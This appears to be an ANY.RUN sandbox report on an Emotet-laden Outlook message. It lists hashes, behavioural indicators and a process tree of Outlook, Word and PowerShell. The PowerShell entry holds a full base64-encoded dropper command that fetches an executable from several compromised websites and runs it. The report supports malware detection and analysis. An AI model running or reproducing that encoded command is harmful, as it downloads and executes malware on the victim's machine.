





| File name: | POSTA CERTIFICATA Rettifica Informazioni 04102019.msg |
| Full analysis: | https://app.any.run/tasks/d5969cfe-c294-4f8b-be05-5737882c67de |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 07:34:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 8B5A51749F660E6E041199AC9BE06ABF |
| SHA1: | 3D0A6A7AFB1CD37B3446F6CA108A20867038DD82 |
| SHA256: | 7A65897AEA2A2986324A20A584CE98C3654B0F9FCC99498A8E674A3C46D74BBA |
| SSDEEP: | 3072:c3ucOo/jjvMz/FTXq4XngSGFOx+eCFQfn5h0pINoF0GghrIyDq98GIMPevfS:O3MtXlguLfnvGIYgDI |

MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 2408)
- WINWORD.EXE (PID: 1328)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3004)
Creates files in the user directory
- powershell.exe (PID: 3004)
- OUTLOOK.EXE (PID: 2408)
Executed via WMI
- powershell.exe (PID: 3004)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2408)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2408)
- WINWORD.EXE (PID: 1328)
Application launched itself
- WINWORD.EXE (PID: 1328)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2408)
- WINWORD.EXE (PID: 1328)
- WINWORD.EXE (PID: 3064)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 1328)
- OUTLOOK.EXE (PID: 2408)
Creates files in the user directory
- WINWORD.EXE (PID: 1328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
43
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1328 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\S7LY2M8E\FILE 2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2408 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\POSTA CERTIFICATA Rettifica Informazioni 04102019.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3004 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABDAGgAZQBjAGsAaQBuAGcAXwBBAGMAYwBvAHUAbgB0AHEAdwBpAD0AJwBEAGUAdgBlAGwAbwBwAGUAcgB0AGsAbgAnADsAJABDAGEAbQBiAHIAaQBkAGcAZQBzAGgAaQByAGUAbgBuAGIAIAA9ACAAJwA0ADUANwAnADsAJABTAGwAZQBlAGsAXwBNAGUAdABhAGwAXwBCAGEAYwBvAG4AbABmAGMAPQAnAGUAbgBjAG8AbQBwAGEAcwBzAGkAbgBnAGoAcABuACcAOwAkAGEAcgBjAGgAaQB0AGUAYwB0AHUAcgBlAHAAagBuAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABDAGEAbQBiAHIAaQBkAGcAZQBzAGgAaQByAGUAbgBuAGIAKwAnAC4AZQB4AGUAJwA7ACQATQBhAGwAbAB6AHAAdQA9ACcARABpAHYAaQBkAGUAaABvAHUAJwA7ACQAQwBhAG0AYgByAGkAZABnAGUAcwBoAGkAcgBlAG0AbwBiAD0AJgAoACcAbgBlAHcALQAnACsAJwBvACcAKwAnAGIAagBlAGMAJwArACcAdAAnACkAIABuAEUAVAAuAHcAZQBCAEMATABpAEUAbgB0ADsAJABSAHUAcwB0AGkAYwBrAG8AcQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGMAbwB1AHIAcwAtAHQAaABlAGEAdAByAGUALQBhAG4AZwBsAGEAaQBzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AOQBhAGUAZAAzADcALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAG4AbwB2AGEAdwBlAGIAZABlAHMAaQBnAG4AcwAuAGMAbwBtAC8AZwBlAHIAbQBhAG4AbQBpAGwAaQB0AGEAcgBpAGEAdAB3AG8ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBvAGEAdABhADIANQAyAC8AQABoAHQAdABwADoALwAvAGcAcgB1AHAAbwBjAGUAbQB4AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwA2ADkAMwAyADEANgAvAEAAaAB0AHQAcABzADoALwAvAGQAeQBtAGEAcgBkAGkAcwB0AHIAaQBiAHUAaQBkAG8AcgBhAC4AYwBvAG0ALwBuAHAAbgBmADAAagAvADgAOQBpAGYAYQA2ADYANwAwADQAMQAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBlAGcAYQBlAHMAdABlAHIAZQBvAGMAYQBsAGMAYQAuAG4AZQB0AC8AYwBnAGkALQBiAGkAbgAvAGIANwBjADAANQA3ADkANAAvACcALgAiAHMAUABsAGAASQBUACIAKAAnAEAAJwApADsAJABjAGwAaQBlAG4AdABkAHIAaQB2AGUAbgBtAG0AbAA9ACcARABlAHYAZQBsAG8AcABlAHIAagBuAHoAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFMAcAByAGkAbgBnAG0AdQB6ACAAaQBuACAAJABSAHUAcwB0AGkAYwBrAG8AcQApAHsAdAByAHkAewAkAEMAYQBtAGIAcgBpAGQAZwBlAHMAaABpAHIAZQBtAG8AYgAuACIAZABPAFcAYABOAEwATwBBAGAAZABmAEkAbABFACIAKAAkAFMAcAByAGkAbgBnAG0AdQB6ACwAIAAkAGEAcgBjAGgAaQB0AGUAYwB0AHUAcgBlAHAAagBuACkAOwAkAGIAYQBjAGsAaQBuAGcAXwB1AHAAaABsAGIAPQAnAEIAZQBkAGYAbwByAGQAcwBoAGkAcgBlAGIAawB2ACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQBJAHQAJwArACcAZQBtACcAKQAgACQAYQByAGMAaABpAHQAZQBjAHQAdQByAGUAcABqAG4AKQAuACIATABFAGAATgBHAGAAVABoACIAIAAtAGcAZQAgADIANgA2ADYAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJABhAHIAYwBoAGkAdABlAGMAdAB1AHIAZQBwAGoAbgApADsAJABhAGMAdABpAG8AbgBpAHQAZQBtAHMAbwBqAGkAPQAnAE4AbwByAHQAaABfAEQAYQBrAG8AdABhAG4AcQBsACcAOwBiAHIAZQBhAGsAOwAkAGIAYQBjAGsAZQBuAGQAcwBrAHIAPQAnAGMAbwBuAG4AZQBjAHQAdAB1AGkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAbQBpAGMAcgBvAGMAaABpAHAAcAB1AGQAPQAnAEcAbwByAGcAZQBvAHUAcwBuAHYAaQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
